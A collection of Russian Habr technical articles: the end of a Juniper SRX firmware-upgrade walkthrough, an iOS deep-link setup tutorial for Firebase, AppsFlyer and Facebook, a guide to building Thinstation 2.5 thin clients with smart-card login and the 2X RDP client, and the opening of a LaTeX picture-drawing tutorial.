```
Сравнивая вывод двух команд находим, что флешка определилась как */dev/da1*, а единственный на ней раздел как */dev/da1s1*.
Теперь создадим каталог и смонтируем туда нашу флешку (не под учетной записью root команда mount не отработает):
```
root@gw-jsrx240% mkdir /var/tmp/usbflash
root@gw-jsrx240% mount -t msdos /dev/da1s1 /var/tmp/usbflash
root@gw-jsrx240% cd /var/tmp/usbflash/
root@gw-jsrx240% ls -l
total 302912
-rwxr-xr-x 1 root wheel 155083241 Jun 5 06:09 junos-srxsme-12.1X46-D20.5-domestic.tgz
```
Дело осталось за малым, перейдем в Operational Mode и установим прошивку:
```
root@gw-jsrx240% cli
cartman@gw-jsrx240> request system software add junos-srxsme-12.1X46-D20.5-domestic.tgz
```
После ввода этой команды в консоль начнет вываливаться лог установки ОС, после чего SRX перезагрузится.
Проверим, что JunOS обновлен:
```
cartman@gw-jsrx240> show version
Hostname: gw-jsrx240
Model: srx240b
JUNOS Software Release [12.1X46-D20.5]
```
Если вы любите хайку, то можно немножко себя развлечь:
```
cartman@gw-jsrx240> show version and haiku
Hostname: gw-jsrx240
Model: srx240b
JUNOS Software Release [12.1X46-D20.5]
IS-IS sleeps.
BGP peers are quiet.
Something must be wrong.
```
|
https://habr.com/ru/post/230755/
| null |
ru
| null |
# Как настраивать диплинки: инструкция для Firebase, AppsFlyer и Facebook
Привет, Хабр!
На связи Алексей Поддубный, iOS-разработчик [AGIMA](https://clck.ru/Wm2dG). Я расскажу, как в iOS работают диплинки, и разберу тонкости настройки популярных сервисов: где создавать ссылки с динамическими параметрами, как настраивать конфигурацию приложений и что делать после настройки. Инструкции основаны на оригинальных туториалах, которые мы перевели и адаптировали.
Диплинки, или глубинные ссылки, часто используют в рекламных кампаниях соцсетей. Они нужны чтобы вовлекать новых пользователей или интегрировать приложения с различными источниками трафика. Такая ссылка отправляет пользователя сразу на определенный раздел или товар, который он увидел в рекламной компании без перехода в браузер.
Что такое глубинные ссылки?
---------------------------
Человек листал ленту Facebook и увидел рекламу: доставка бургеров за 15 минут. Он кликает по ссылке и попадает в браузер на главную страницу. Рекламных предложений с «быстрыми» бургерами там нет, а без авторизации написать менеджеру нельзя. В результате страница закрывается, человек остается голодным и недовольным, а бизнес недополучил прибыль.
Чтобы дать пользователю желаемое «здесь и сейчас» нужна глубинная ссылка — Deep Link. Или Deferred Deep Linking — отложенная глубинная ссылка — если приложение не установлено. В отложенном варианте пользователь сначала попадает в App Store или Play Market для Android, а после установки — в нужный раздел приложения.
**Как можно использовать диплинки**
1. Интегрировать в рекламные кампании и привлекать новых пользователей.
2. Переносить пользователей из веба в мобайл: после установки приложения можно продолжить работу сразу с того места, на котором человек остановился.
3. Перенаправлять с электронной почты или SMS-сообщений в приложение на нужный раздел или товар.
4. Обмениваться данными между пользователями: люди могут делиться между собой приглашениями установить приложение или ссылками на конкретный товар. С помощью диплинков можно отследить поведение пользователей и оптимизировать будущие маркетинговые кампании.
Сервисы для интеграции диплинков
--------------------------------
Есть много сервисов по внедрению диплинков. Мы чаще всего используем Firebase, AppsFlyer и Facebook поэтому будем сравнивать их. Справедливости ради, можно обойтись и без сторонних сервисов, но в этой статье такой подход мы рассматривать не будем.
| | | | |
| --- | --- | --- | --- |
| | **Firebase** | **AppsFlyer (OneLink)** | **Facebook** |
| Описание | Сервис содержит модуль для интеграции диплинков, Crashlytics, Аналитику, Push-уведомления и другие популярные модули | Мощный и легкий в использовании инструмент для настройки диплинков, отслеживания установок и аналитики | Механизм для настройки рекламных диплинков внутри продуктов Facebook |
| Для чего использовать | Для рекламных диплинков ведущих на веб- и мобильные устройства | Для рекламных диплинков, ведущих на веб- и мобильные устройства | Используется только в рекламных кампаниях Facebook и Instagram (сторис, лента) |
| Плюсы | + Ссылки могут участвовать в поисковой индексации + Можно создать ссылку с динамическими параметрами, например когда каждому пользователю нужно выдать по ссылке с уникальным параметром+Можно добавлять UTM-параметры | + Работает на всех платформах+ Легко интегрируется+ Гибкая настройка диплинков, можно указать множество дополнительных параметров+ Есть OneLink API для создания персонализированных ссылок и автоматизации процесса+ Возможно создавать ссылки с динамическими параметрами+ Deferred Deeplink без проблем работает в последних версиях iOS | + Позволяет интегрировать в рекламу Facebook+ Удобно тестировать через тестовые устройства |
| Минусы | - Настраивается только для мобильных приложений на базе iOS / Android- Нет API для генерации ссылок- Нет возможности настраивать рекламные кампании в консоли Firebase | Не выявлено | - Тестирование возможно только через установку приложения Facebook Messenger- Из-за изменений в iOS 14 отложенный переход по глубинной ссылке больше не поддерживается |
| Удобство ЛК для отслеживания аналитики | Можно отслеживать количество кликов по ссылке после установки приложения | Система отслеживания аналитики с множеством параметров: географическое распределение пользователей, источники трафика, установки по дням, переходы по ссылкам, показы, открытия приложения, показатели конверсии, неорганические и органические установки | Отображает и разделяет количество органических и неорганических установок. Показывает время последней установки на каждой из платформ iOS / Android |
#### Дальше разберем, как интегрировать диплинки через описанные фреймворки.
#1: Настройка через Firebase
----------------------------
### Создание ссылки в консоли Firebase
1. В [консоли Firebase](https://console.firebase.google.com/) откройте раздел **«Динамические ссылки»**. Создайте базовый домен, который будет использоваться в диплинках.

2. Нажмите на **New Dynamic Link** и перейдите к созданию диплинка.
Сформируйте вид короткой ссылки и нажмите **Next**.
3. Укажите ссылку, которая будет открываться у пользователей веба и в мобильном приложении. Правая часть ссылки — та, из которой будем извлекать параметры.
4. В следующем пункте укажите «**Open the deep link in your iOS App**» и выберите приложение из выпадающего списка.
5. Если ссылка будет использоваться для обеих платформ, то укажите и Android-приложение.
6. Укажите метатеги, UTM-метки или другие дополнительные параметры, нажмите «Сохранить».
Все, диплинк готов к дальнейшему использованию.
### Конфигурация приложения
Откройте проект в Xcode и перейдите во вкладку Signing & Capabilities, допишите префикс **applinks** и добавьте ваш домен в Associated Domains.
Чтобы проверить правильность настройки, установите приложение на телефон и перейдите по ссылке в виде [https://***your\_dynamic\_links\_domain***/apple-app-site-association](https://your_dynamic_links_domain/apple-app-site-association). В нашем случае — <https://tr4d1.page.link/apple-app-site-association>. После нажатия на ссылку вы должны попасть в приложение.
**Для получения и обработки диплинков добавьте Firebase SDK.**
1. Добавьте и установите Firebase SDK через cocoapods выполнив pod install.
pod 'Firebase/Analytics'
pod 'Firebase/DynamicLinks'
2. Импортируйте модуль Firebase в AppDelegate
import Firebase
3. В методе application:didFinishLaunchingWithOptions: вызовите FirebaseApp.configure() для инициализации SDK.
4. Реализуйте метод для открытия диплинков если приложение уже установлено у пользователя.
```
func application(_ application: UIApplication, continue userActivity: NSUserActivity, restorationHandler: @escaping ([UIUserActivityRestoring]?) -> Void) -> Bool {
AppsFlyerLib.shared().continue(userActivity, restorationHandler: nil)
let handled = DynamicLinks.dynamicLinks().handleUniversalLink(userActivity.webpageURL!) { [weakself] (dynamicLink, error) in
if let dynamicLink = dynamicLink, let deepUrl = dynamicLink.url {
self?.processDeepLink(url: deepUrl)
}
}
return handled
}
```
Настройка Deferred Deep Link для случаев когда приложение не было раньше установлено:
```
func application(_ app: UIApplication, open url: URL, options: [UIApplication.OpenURLOptionsKey : Any]) -> Bool {
application(
app, open: url,
sourceApplication: options[UIApplication.OpenURLOptionsKey.sourceApplication] as? String,
annotation: ""
)
}
func application(_ application: UIApplication, open url: URL, sourceApplication: String?, annotation: Any) -> Bool {
guard
let dynamicLink = DynamicLinks.dynamicLinks().dynamicLink(fromCustomSchemeURL: url),
let deepUrl = dynamicLink.url else {
return false
}
processDeepLink(url: deepUrl)
return true
}
```
Метод для обработки диплинка:
```
private func processDeepLink(url: URL) {
let componets = url.absoluteString.components(separatedBy: "/")
guard
let type = componets.last,
let linkType = DeepLinkType(rawValue: type) else {
return
}
//используем linkType для дальнейшей навигации
//записываем linkType в переменную синглтона для дальнейшего открытия в базовом контроллере
DeepLinkHelper.sharedInstance.deepLinkType = linkType
//создаем уведомлении о диплинке, если базовый контроллер уже загружен - пользователь перешел по диплинку, когда приложение было запущено
NotificationCenter.default.post(name: Notification.Name("deepLinkNotification"), object: nil)
}
```
Опишем enum
```
enum DeepLinkType : String {
case subscription
}
```
Опишем синглтон для хранения диплинка
```
class DeepLinkHelper : NSObject {
static let sharedInstance =DeepLinkHelper()
var deepLinkType: DeepLinkType?
}
```
Опишем базовый контроллер
```
class ViewController: UIViewController {
override func viewDidLoad() {
super.viewDidLoad()
// подписываемся на обработку уведомлений, в случае перехода по ним в запущенном приложении
NotificationCenter.default.addObserver(self, selector: #selector(proccessDeepLink), name: "deepLinkNotification", object: nil)
// вызываем метод обработки диплинка при загрузке контроллера - проверяем было ли запущено приложение по переходу через диплинк
processDeepLink()
}
@objc func proccessDeepLink() {
guard let deepLinkType = DeepLinkHelper.sharedInstance.deepLinkType else {
return
}
switch deepLinkType {
case .subscription:
// отображаем нужный контроллер
showSubscription()
default:
break
}
DeepLinkHelper.sharedInstance.deepLinkType = nil
}
}
func showSubscription() {
let vc = SubscriptionViewController()
let vm = SubscriptionViewModel()
vc.viewModel = vm
viewController.navigationController?.pushViewController(vc, animated: true)
}
```
Таким образом, когда пользователь переходит по короткой ссылке вида <https://tr4d1.page.link/subscription>, в обработчик попадает внутренняя ссылка <https://deeplinkexample/subscription>. После ее успешной обработки получается enumDeepLinkType.subscription, который можно использовать для открытия соответствующего раздела приложения.
Оригинал инструкции: <https://firebase.google.com/docs/dynamic-links/ios/receive>
#2: Настройка через AppsFlyer (Onelink)
---------------------------------------
### Создание шаблона OneLink
1. Перейдите по ссылке <https://hq1.appsflyer.com/onelink/setup?onelinkId=new> создайте базовый шаблон и укажите его название.
2. Укажите поддомен, который будет использоваться в диплинках.
3. Из выпадающего списка выберите название приложения. Если ссылка будет использоваться для обеих платформ, то укажите и Android-приложение.
4. Настройте поведение ссылки для случаев если приложение не установлено. Здесь по умолчанию открывается приложение в AppStore, и этот параметр изменять не нужно, — он уже сконфигурирован на открытие приложения в AppStore.
5. Выберите действия, которые необходимо выполнить если приложение установлено. Здесь нужно изменить на запуск приложения с использованием Universal Links указав Team Id и Bundle Id приложения.
6. Если на вебе нужно открывать другую ссылку, а не перенаправлять пользователей в магазины приложений, укажите веб-ссылку. После этого шага нажмите «Сохранить» и перейдите к созданию самого диплинка.
### Создание ссылки OneLink
1. Сформируйте вид короткий ссылки
2. Укажите название кампании
3. Добавьте дополнительные параметры атрибуции. Они могут быть предустановленными, например af\_ad (имя рекламы), af\_channel (канал рекламы) или свои собственные. Все параметры будут доступны в приложении после переходу по ссылке и ее обработки.
4. После добавления параметров сохраните ссылку. Диплинк готов к использованию. Ссылка доступна в коротком и длинном варианте.
### Конфигурация приложения
Откройте проект в Xcode и перейдите во вкладку Signing & Capabilities, добавьте ваш домен в Associated Domains, дописав префикс applinks: по аналогии с конфигурацией Firebase.
**Для получения и обработки диплинков необходимо добавить AppsFlyer SDK.**
1. Добавьте и установите AppSlyer SDK через cocoapods выполнив pod install
pod 'AppsFlyerFramework'
2. Импортируйте модуль AppsFlyer в AppDelegate
import AppsFlyerLib
В методе application:didFinishLaunchingWithOptions: установите appsFlyerDevKey и appleAppID
```
AppsFlyerLib.shared().appsFlyerDevKey = AppConstants.appsFlyerDevKey
AppsFlyerLib.shared().appleAppID = AppConstants.appleAppID
AppsFlyerLib.shared().delegate = self
```
3. Реализуйте методы для извлечения ссылки и передачи ее в обработчик AppsFlyer
```
func application(_ application: UIApplication, continue userActivity: NSUserActivity, restorationHandler: @escaping([UIUserActivityRestoring]?) -> Void) -> Bool {
AppsFlyerLib.shared().continue(userActivity, restorationHandler: nil)
}
func application(_ application: UIApplication, open url: URL, sourceApplication: String?, annotation: Any) -> Bool {
AppsFlyerLib.shared().handleOpen(url, sourceApplication: sourceApplication, withAnnotation: annotation)
}
func application(_ app: UIApplication, open url: URL, options: [UIApplication.OpenURLOptionsKey : Any] = [:]) -> Bool {
AppsFlyerLib.shared().handleOpen(url, options: options)
application(
app, open: url,
sourceApplication: options[UIApplication.OpenURLOptionsKey.sourceApplication] as? String,
annotation: ""
)
}
```
4. Также реализуйте методы SDK AppsFlyer onConversionDataSuccess и onAppOpenAttribution для обработки диплинков
```
extension AppDelegate: AppsFlyerLibDelegate {
// Метод вызывается при переходе по ссылке, если приложение не было ранее установлено и пользователь попал в него после установки из AppStore
func onConversionDataSuccess(_ conversionInfo: [AnyHashable : Any]) {
// Проверяем, что ссылка была впервые открыта, используется, чтобы не было ложных срабатываний при последующих запусках приложения
guard let is_first_launch = conversionInfo["is_first_launch"] as? Bool, is_first_launch else { return }
// Извлекаем из словаря conversionInfo указанные при создании ссылки параметры и передаем их в обработчик
}
// Метод вызывается при переходе по ссылке если приложение установлено
func onAppOpenAttribution(_ attributionData: [AnyHashable: Any]) {
// Извлекаем из словаря attributionData указанные при создании ссылки параметры и передаем их в обработчик
}
}
```
Переходя по короткой ссылке вида <https://tr4d1.onelink.me/Jvu2/subscription>, в обработчик попадает развернутая ссылка [https://tr4d1.onelink.me/Jvu2?pid=subscription&c=subscription&custom\_value=1\_ad=subscription](https://tr4d1.onelink.me/Jvu2?pid=subscription&c=subscription&custom_value=1&af_ad=subscription). Все параметры этой ссылки находятся в словаре. Извлекая параметры, можно выполнить соответствующие действия в приложении.
Оригинал инструкции для AppsFlyer https://support.appsflyer.com/hc/en-us/articles/207032066-AppsFlyer-SDK-Integration-iOS#core-apis-get-conversion-data
#3: Настройка через Facebook
----------------------------
### Конфигурация приложения
Откройте проект в Xcode и перейдите в Info.plist. Здесь необходимо добавить данные вашего приложения из Facebook.
```
FacebookAppID
1847859691656630
FacebookDisplayName
DeeplinkExample
```
**Для получения и обработки диплинков необходимо добавить Facebook SDK.**
1. Добавьте и установите Facebook SDK через cocoapods выполнив pod install.
pod 'FacebookSDK'
2. Импортируйте модуль Facebook в AppDelegate.
import FBSDKCoreKit
3. В Facebook для любого вида диплинков используется всего один метод:
```
func applicationDidBecomeActive(_ application: UIApplication) {
AppLinkUtility.fetchDeferredAppLink { [weak self] (url, error) in
guard let deepUrl = url else { return }
// передаем в обработчик полученный диплинк
self?.processDeepLink(url: deepUrl)
}
}
```
Диплинки в Facebook работают только при переходе по ним из рекламы. Для их тестирования нужно настроить тестовую рекламную кампанию. Скачать Facebook Messenger и авторизоваться под той же учетной записью, в которой настраиваются диплинки. Затем найти в ленте запись вашей рекламной кампании и нажать на нее для перехода по диплинку.
### Откладка диплинков
Для тестирования и дебаггинга глубинных отложенных диплинков нужно удалить приложение с телефона. Перейти по диплинку и попасть в AppStore на страницу приложения, но не скачивать его. После чего установить приложение через Xcode на девайс, установить брейкпоинты на методах извлечения диплинков соответствующих SDK и произвести отладку.
Для отладки обычных отложенных диплинков, когда приложение уже установлено и выполняется просто переход по ссылке, нужно предварительно установить приложение через Xcode, но не запускать его. Это делается с помощью нажатия Option+Cmd+R. Откроется окно, в котором нужно поставить галочку Wait for the executable to be launched.
В данном случае Xcode установит приложение, но будет ждать на открытие его пользователем. Далее так же установите брейкпоинты на нужных методах и перейдите по диплинку.
→ [Оригинал инструкции для Facebook](https://developers.facebook.com/docs/app-ads/deep-linking/)
Рекомендации
------------
* Детально тестируйте каждую ссылку на открытие нужного раздела или продукта в приложении перед отправкой новой версии приложения с AppStore. Это экономит время на более быстрый старт будущих рекламных кампаний.
* При добавлении каждого SDK или новой ссылки проверьте поведение ссылки при установленном приложении и, если оно отсутствует.
* Интегрируйте сразу несколько SKD в одно приложение, например Facebook, Firebase и AppsFlyer. Тогда нужно смотреть чтобы добавление нового, не сломало работоспособность предыдущего. В таком случае хорошо иметь один обработчик, который будет вызываться каждым SDK.
|
https://habr.com/ru/post/572360/
| null |
ru
| null |
# Thinstation — «худеем» с тонкими клиентами до версии 2.5

Доброго времени суток, Хабр!
Относительно недавно в свет вышла новая версия популярного тонкого клиента [Thinstation](http://thinstation.org), а именно 2.5. И, конечно же, несет в себе как новые плюшки, так и новые грабли плюс минимум документации по новой версии.
В этой статье (а она расчитана на **новичков**, особенно для тех, кто слабо знаком с Linux) я опишу как быстро собрать тонкого клиента и сделать его использование достаточно безопасным. Под хабракатом использование [смарт-карт](http://ru.wikipedia.org/wiki/%D0%A1%D0%BC%D0%B0%D1%80%D1%82-%D0%BA%D0%B0%D1%80%D1%82%D0%B0), RDP-клиент фирмы [2X](http://www.2x.com) и хэппи-энд. Добро пожаловать!
### Постановка задачи
**Итак, у нас имеется:**
* Несколько железяк, гордо именуемых «тонкими клиентами». Например, пара десятков уже давно не новых машинок [HP HSTNC-001L-TC](http://www.parkytowers.me.uk/thin/hp/t5720/index.shtml).
* Настроенный терминальный сервер, к которому тонкие клиенты будут цепляться. Пусть будет MS Windows Server 2003 или 2008.
**А теперь чего, собственно, хотим:**
* Загружать тонкие клиенты по сети (бездисково то есть).
* Поддержку тонкими клиентами MS RDP версий 6+ или даже 7, т.к. это более безопасно и круто.
* И не просто MS RDP, а [с поддержкой TLS 1.0](http://technet.microsoft.com/en-us/magazine/ff458357.aspx).
* Авторизацию пользователей с помощью смарт-карт (т.е. проброс смарт-карты c тонкого клиента на сервер).
* Захватить мир.
### С чего начнем?
Для бездисковой загрузки наших тонких клиентов (а грузиться они будут по протоколу PXE) нам потребуется настроить DHCP-сервер и TFTP-сервер. Что это, для чего, как происходит загрузка по сети (PXE) и как это настроить хорошо и подробно написано [тут](http://nixts.org/doku.php?id=info_pxe). В качестве TFTP-сервера под Windows могу порекоммендовать tftpd32, который можно скачать [тут](http://tftpd32.jounin.net/tftpd32_download.html). Несмотря на название, есть версии и для платформы x64.
Далее, если есть желание, можно немного почитать о Thinstation [тут](http://sourceforge.net/apps/mediawiki/thinstation/index.php?title=Main_Page), [тут](http://sourceforge.net/apps/mediawiki/thinstation/index.php?title=thinstation:Help) и [тут](http://sourceforge.net/projects/thinstation/files/thinstation/thinstation-2.5/) (под списком файлов для загрузки). На русском языке информацию можно найти [здесь](http://nixts.org), хотя она уже несколько устаревает. Там расписывается создание и настройка образов Thinstation версии 2.2.2, многое актуально и для 2.5. Непосредственно версии 2.5 посвящена пока лишь [одна страничка](http://sourceforge.net/apps/mediawiki/thinstation/index.php?title=Developer:2.5-starting). Итак, начнем.
### Первая сборка
Так как Thinstation основан на Linux'е, значит для сборки тонкого клиента нам потребуется компьютер с установленным Linux'ом (спасибо, КО!). Я использовал Ubuntu 11.10. Также нам понадобится установить Git (если его еще нет) и с его помощью склонировать себе репозиторий с генератором образов:
```
sudo apt-get install git-core
cd /home/user/
git clone --depth 1 git://thinstation.git.sourceforge.net/gitroot/thinstation/thinstation
cd thinstation
```
После того, как генератор образов скачан, необходимо запустить скрипт:
```
./setup-chroot
```
При первом запуске этот скрипт соберет необходимые пакеты и развернет всю инфраструктуру для дальнейщей генерации наших загрузочных образов.
Пришла пора собрать наш первый, пока что «толстый», образ. Этот большой образ с поддержкой очень широкого списка аппаратки нужен, чтобы сгенерировать затем небольшой профиль для поддержки нашего конкретного железа. Хочу отметить, что в этом и заключается одна из главных плюшек новой версии Thinstation: теперь не надо самому руками составлять список драйверов, которые следует включить в образ — он сгенерируется автоматически скриптом.
Как советуют разработчики, сборку надо производить «inside chroot session», поэтому из скрипта *setup-chroot.sh* не выходим (нажимаем лишь «Q», чтобы скрыть приветственное сообщение скрипта) и пишем следующие команды в тамошней консоли:
```
cd ts/2.5
nano build.conf
```
В файле *build.conf* раскомментируем строчку "*package extensions*". Если у вас интернет через прокси, то еще раскомментируем строчку "*param httpproxy*" и укажем в ней свои настройки прокси-сервера (например, так: "*param httpproxy [user](http://user):password@proxy:port*"), сохраним файл и продолжим сборку:
```
./build --allmodules
```
Смотрим на длинную портянку лога скрипта сборки, соглашаемся на скачивание дополнительных пакетов, если он попросит, и дожидаемся окончания процесса. Теперь копируем содержимое директории "*/home/user/thinstation/ts/2.5/boot-images/pxe*" (а это и есть наш собранный загрузочный образ) в корень TFTP-сервера и пробуем первый раз загрузить тонкого клиента по сети.
И вот тут мы можем встретить первые долгожданные грабли. Если оперативной памяти у вашего тонкого клиента мало, то мы возвращаемся к редактированию файла *build.conf* и закомментируем какой-нибудь тяжелый пакет, например "*#package chrome*", повторяем сборку и видим уменьшение обзаза почти в 2 раза. Теперь загрузка должна пойти.
Даже после этого с вероятностью, близкой к 100%, полной загрузки тонкого клиента не произойдет. Но нам этого и не надо. Ждем, когда загрузчик покажет нам картинку с надписью «Thinstation» и прогрессбаром. После этого нажимаем Ctrl+Alt+F3 и видим консоль с приглашением войти. Вводим следующую пару логин-пароль "*root — pleasechangeme*" и запускаем скрипт:
```
hwlister.sh
```
Этот скрипт сгенерирует нам файлы профиля для конкретного железа нашего тонкого клиента. Обычно их два: "*module.list*" (список драйверов для нашего железа) и "*vbe\_modes.list*" (графические режимы). Теперь их нужно скопировать на Linux-машину. Сделать это можно, например, через TFTP-сервер (он должен позволять запись). В консоли тонкого клиента вводим:
```
cd /
tftp -p -l module.list -r module.list 192.168.0.1
tftp -p -l vbe_modes.list -r vbe_modes.list 192.168.0.1
```
, где 192.168.0.1 — адрес нашего TFTP-сервера. Вернемся к Linux-машине, создадим там папку "*/home/user/thinstation/ts/2.5/machine/my\_machine*" и скопируем в нее из корня TFTP-сервера наши два полученных файла.
### Страшный зверь — смарт-карта
Итак, чтобы наши пользователи могли авторизоваться в системе с помощью смарт-карт необходимо несколько вещей:
* Собственно, сами смарт-карты. Например, [такие](http://www.aladdin-rd.ru/catalog/etoken/java/).
* Устройства для чтения смарт-карт (картридеры). Например, [такие](http://www.athena-scs.com/product.asp?pid=1).
* И, конечно же, наш терминальный сервер должен быть соответствующим образом настроен, чтобы использовать смарт-карты для аутентификации. Данная настройка сервера — тема большая. Про нее отдельно можно [посмотреть](http://www.techdays.ru/videos/2560.html) и [почитать](http://itband.ru/2010/09/authentication-part2/). Кроме того, для поддержки конкретных смарт-карт необходимо установить на терминальный сервер ПО производителя. Для выбранных мною в качестве примера карт фирмы *Aladdin* оно находится [тут](http://www.aladdin-rd.ru/support/downloads/etoken/). На данном этапе будем считать, что мы уже справились с настройкой терминального сервера и он позволяет пользователям логиниться, используя смарт-карты.
Теперь нам необходимо найти и собрать драйвера для картридера под Linux. На сайте производителя находим драйвера [тут](http://www.athena-scs.com/downloads.asp), качаем и распаковываем:
```
cd /home/user/
wget http://www.athena-scs.com/downloads/asedriveiiie-usb-3.7.tar.bz2
tar -xjf asedriveiiie-usb-3.7.tar.bz2
cd asedriveiiie-usb-3.7
```
Читаем *README* и видим, что для сборки нам понадобится установить пакет PCSC Lite (есть [здесь](https://alioth.debian.org/frs/?group_id=30105), я ставил последнюю на тот момент версию *ccid-1.4.5*), а также нам понадобятся исходники [*libusb-0.1.12*](http://sourceforge.net/projects/libusb/files/libusb-0.1%20%28LEGACY%29/0.1.12/) (с более старшими версиями **не собирается**).
Ставим PCSC Lite, в папку с исходниками драйверов для картридера копируем файл *usb.h* из исходников *libusb*. Теперь запускаем обычное:
```
./configure
make
make install
```
Так как Thinstation уже содержит в себе пакет PCSC Lite, мы можем просто скопировать наши драйвера в сборщик Thinstation, вот так:
```
cp -LR /usr/lib/pcsc/drivers/ifd-ASEDriveIIIe-USB.bundle /home/user/thinstation/ts/2.5/packages/ccidreader/lib/pcsc/drivers
cp /etc/udev/rules.d/50-pcscd-asedriveiiie.rules /home/user/thinstation/ts/2.5/packages/ccidreader/etc/udev/rules.d
```
Все, готово! Теперь картридер при загрузке тонкого клиента будет определяться и работать нормально. В версии 2.5 [такие](http://habrahabr.ru/blogs/sysadm/123142/) извращения для работы со смарт-картами, как для 2.2.2, больше не нужны.
### RDP-клиенты
Теперь немного о том, каким клиентом мы будем подключаться к терминальному серверу.
На данный момент самыми известными клиентами для Microsoft RDP для Linux-систем являются [rdesktop](http://www.rdesktop.org/) и его форк — [FreeRDP](http://www.freerdp.com/). **Но!** *rdesktop* не поддерживает TLS 1.0, а *FreeRDP* не умеет работать со смарт-картами. И это вызывает откровенную печаль!
После продолжительных поисков был обнаружен еще один RDP-клиент фирмы 2X. Скачать его можно [тут](http://www.2x.com/rdp-client/windows-linux-mac/downloadlinks/). Оказалось, что он умеет все вышеперечисленное, бесплатен и к тому же еще поддерживает MS RDP версии 7.0 и активно развивается. Каково же было мое счатье, когда я узнал, что этот клиент входит в Thinstation!
### Финишная прямая: конфигурируем и собираем
Тщательная конфигурация — тема большая, поэтому читаем [тут](http://nixts.org/doku.php?id=info_pxe) в разделе "*Конфигурационные файлы*" для чего нужен каждый файл и где он должен лежать. В той статье описана конфигурация Thinstation версии 2.2.2. Здесь я расскажу про то, что изменилось в новой версии и приведу примеры своих конфигурационных файлов: [build.conf](http://pastebin.com/T4DD0J8y), [thinstation.conf.buildtime](http://pastebin.com/tkci4BrR) и [thinstation.conf.network](http://pastebin.com/7J3N79Bx).
Итак, комментирую параметры из конфигураций в примерах:
**build.conf:**
* *machine my\_machine* — помните, мы сгенерировали профиль для железа и сложили его в папку "*my\_machine*"? Это она и есть!
* *package xorg7-vesa* — выбираем Xorg-драйвер. Вот тут возникли проблемы, потому что родной драйвер для моего чипсета SIS **не подошел** и пришлось на практике выяснять, какой из оставшихся подойдет. Vesa работает с моим чипсетом хорошо. Возможно тут придется параметр подбирать на практике.
* *package ccidreader* — пакет PCSC Lite, который позволит нам работать со смарт-картами.
* *package 2x, package alsa-lib* — это и есть наш замечательный RDP-клиент. Правда на практике было выявлено, что ему для работы нужен пакет Alsa, поэтому включаем и его.
* *param fastboot false* — если этот параметр выставлен в *true*, то наш загрузочный образ будет разбит на основной и подгружаемую часть. К сожалению моя сетевая карта нецелый образ грузить отказалась, поэтому генерируем образ целым.
* *param basepath config* — указывает, в какой папке на TFTP-сервере будут находиться конфигурационные файлы для клиентов (*thinstation.conf.network*, например).
* *#param rootpasswd и т.д.* — комментируем параметры, которые задают какие-либо пароли. Если пароль рута закомментирован, то никто, даже если он читерски получит доступ к консоли Thinstation, не сможет залогиниться под рутом. И это хорошо)
* *param 2xurl* — задает откуда будет скачан клиент 2X. Он будет скачан только один раз при первом запуске скрипта сборки.
**thinstation.conf.buildtime:**
* *DONT\_VT\_SWITCH\_STATE=TRUE* — не позволит пользователю через Ctrl+Alt+F3 переключиться в консоль.
* *DONT\_ZAP\_STATE=TRUE* — не позволит пользователю через Ctrl+Alt+Backspace переинициализировать графический режим и опять же попасть в консоль.
И, наконец, пример описания запуска сессии для клиента 2X (*thinstation.conf.network*):
```
SESSION_0_TITLE="2X"
SESSION_0_TYPE=2X
SESSION_0_2X_OPTIONS="-m MX -C -u user -p password -s ssl://myTerminalServerIp"
SESSION_0_AUTOSTART=ON
```
, где:
* *-m MX* — режим клиента, MS RDP, полноэкранный.
* *-C* — редирект смарт-карты.
* *-u user -p password* — логично, юзер-пароль. **Но!** Мы ведь хотим авторизоваться по смарт-карте, а не по паролю! Все просто: дело в том, что текущий 2X клиент не запустится без параметров юзера и пароля, а выплюнет вас Segmentation fault. И это полный бред. Однако после длительных разговоров со службой поддержки они эту проблему в следующем релизе обещали решить. Пока же просто пишем несуществующего пользователя и пароль наобум и спокойно авторизуемся по смарт-карте, как будто так и надо.
* *-s ssl://myTerminalServerIp* — адрес сервера, к которомы будем подключаться. ssl указывает на то, что будет использован TLS 1.0.
С конфигурированием закончили. Теперь собираем клиента: запускаем скрипт *setup-chroot.sh* и вводим:
```
cd ts/2.5
./build
```
Полученный образ складываем в корень TFTP-сервера. Также в корне TFTP-сервера создаем папку "*config*" (та, которую мы указали в *build.conf*) и копируем в нее файл *thinstation.conf.network*.
Все готово! Запускаем, проверяем, видим окошко логина терминального сервера и радуемся! Хэппи-энд!
**P.S.** Возможно, я что-то упустил в данной статье. Хотелось бы услышать вопросы и комментарии. Спасибо!
|
https://habr.com/ru/post/136921/
| null |
ru
| null |
# Графика в LaTeX. Часть I
Доброе время суток! Недавно заметил пояление на Хабре блога, посвящённого системе LaTeX. И решил поделиться теми небольшими знаниями, которые у меня есть.
Не буду повторяться и описывать что такое LaTeX, зачем он нужен и как устанавливать пакеты. Об этом уже много написано, в том числе и в этом блоге, да вы и без меня всё это знаете. Здесь я решил описать как пользоваться графическими возможностями LaTeX'а, так как недавно готовил эту тему для университета. Материала довольно много, поэтому пришлось разбить на части. В этой части я расскажу:
* что такое псевдорисунки,
* как пользоваться пакетом XY-pic.
Итак, по порядку.
#### Псевдорисунки
LaTeX, в отличии от TeX, позволяет использовать примитивные рисунки, состоящие из прямых, наклонных линий, стрелок и окружностей.
Для псевдорисунков используем окружение `{picture}`:
> `\begin{picture}(110,50)
>
> ...
>
> \end{picture}`
В скобках задаётся размер канвы — ширина, высота (напоминаю, что по умолчанию размеры измеряются в пунктах, поменять можно в преамбуле документа командой `\unitlength`).
Чтобы поместить что-либо на канву, используем команду `\put(x,y){<объект>}`. `(x,y)` — координаты объекта (началом координат считается левый нижний угол канвы!) В фигурных скобках — тот объект, который нужно нанести. Возможные объекты:
* **Надпись.** Любой текст, например, `\put(10,15){Пример текста}`
* **Линия.** Пример: `\line(1,-2){20}`. Здесь 1/-2 — угловой коэффициент отрезка, 20 — длина проекции на ось абсцисс.
* **Стрелка.** Стрелка задаётся командой `\vector`. Параметры те же, что и у линии.
* **Окружность.** Команда: `\circle{<радиус>}`.
* **Круг.** Команда: `\circle\*{<радиус>}`.
* **Овал** — прямоугольник с закруглёнными краями: `\oval(<ширина>,<высота>)`.
* **Кривые Безье.** Пример: `\qbezier(22,2)(120,20)(20,77)` — в скобках координаты опорных точек.
Для повторяющихся объектов удобно пользоваться командой `\multiput(x, y)(dx,dy){n}{<объект>}`. Здесь `(x, y)` — координаты первого объекта, `(dx,dy)` — приращение координат, `n` — количество объектов. Небольшой примерчик:
> `\begin{picture}(100,80)
>
> \multiput(10,70)(8,-6){8}%
>
> {\circle\*{3}}
>
> \end{picture}`
